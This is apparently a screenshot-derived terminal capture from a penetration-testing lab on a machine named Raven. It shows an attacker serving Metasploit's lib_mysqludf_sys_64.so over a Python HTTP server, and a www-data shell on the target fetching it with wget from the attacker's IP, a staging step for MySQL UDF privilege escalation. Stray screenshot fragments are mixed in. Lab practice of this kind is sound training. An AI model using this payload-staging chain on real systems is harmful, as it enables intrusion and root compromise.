 ┌──(root㉿kali)-[~/Desktop]
└─# cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf
_sys_64.so .
┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.117.156 - - [21/Sep/2025 03:45:58] "GET /lib_mysqludf_sys_64.so
 HTTP/1.1" 200 -
CobaltS...
192.168.117.156
edis-4....
40974.py
C
root@kali: ~/Desktop
File Actions Edit View Help
-1968) -> 'http://192.168.117.145:8000/lib_mysqludf_sys_64.so' (UTF-8)
--2025-09-19 20:22:32--  http://192.168.117.145:8000/lib_mysqludf_sys_64.
so
Connecting to 192.168.117.145:8000... failed: Connection refused.
www-data@Raven:/var/www/html$ wget http://192.168.117.145:8000/lib_mysqlu
df_sys_64.so
<l$ wget http://192.168.117.145:8000/lib_mysqludf_sy
s_64.so
converted 'http://192.168.117.145:8000/lib_mysqludf_sys_64.so' (ANSI_X3.4
-1968) -> 'http://192.168.117.145:8000/lib_mysqludf_sys_64.so' (UTF-8)
--2025-09-19 20:23:21--  http://192.168.117.145:8000/lib_mysqludf_sys_64.
so
Connecting to 192.168.117.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8040 (7.9K) [application/octet-stream]
Saving to: 'lib_mysqludf_sys_64.so'
lib_mysqludf_sys_64   0%[                      ]       0  --.-KB/s
lib_mysqludf_sys_64 100%[=====================>]   7.85K  --.-KB/s   in 0
s
2025-09-19 20:23:21 (304 MB/s) - 'lib_mysqludf_sys_64.so' saved [8040/804
0]
www-data@Raven:/var/www/html$